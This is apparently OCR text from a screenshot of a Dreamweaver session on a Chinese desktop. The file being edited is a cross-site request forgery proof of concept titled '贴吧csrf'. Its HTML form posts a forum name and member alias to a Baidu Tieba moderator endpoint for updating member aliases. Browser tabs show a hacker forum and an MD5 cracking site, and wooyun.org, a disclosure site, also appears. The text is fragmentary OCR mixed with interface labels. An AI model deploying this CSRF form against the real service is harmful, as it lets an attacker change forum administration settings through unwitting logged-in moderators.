 backtrack吧_百度贴吧
黑客技术交流吧_百度贴吧
tieba.baidu.com/f/bawu/
tieba.baidu.com/f/bawu/c
md5在线查询破解,m…
90010-西门孔子(Y…
908
»
{"no":0}
Dw
设计器
CS Live
文件(F) 编辑(E) 查看(V) 插入(I) 修改(M) 格式(O) 命令(C) 站点(S) 窗口(W) 帮助(H)
常用 布局 表单 数据 Spry InContext Editing 文本 收藏夹
test.html
D:\test.html
代码 拆分 设计 实时代码 实时视图 检查 标题: 昌维 贴吧csrf
地址: file:///D|/test.html
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
5 <title>昌维 贴吧csrf</title>
6 </head>
7
8 <body>
9 <form id="form1" name="form1" method="post" action=
"http://tieba.baidu.com/f/bawu/commit/update_member_alias">
10 <p>
11 贴吧名称kw:
12 <input type="text" name="kw" id="kw" />
13 </p>
14 <p>
15 会员名称mbr_alias:
16 <input type="text" name="mbr_alias" id="mbr_alias" />
17 </p>
18 <p>
19 <input type="submit" value="csrf_go" />
20 by 昌维</p>
21 </form>
22 </body>
23 </html>
24
贴吧名称kw:
会员名称mbr_alias:
csrf_go by 昌维
Adobe BrowserLab
文件
资源
CSS样式
AP 元素
100% 209 x 609 1 K / 1 秒 Unicode (UTF-8)
属性
中 简
开始
»
tieba.baidu.com/f/...
朋友的酒 - 酷狗音...
幽晓风等10个会话
Adobe Dreamweaver ...
我的文档
D:\
22:56
www.wooyun.org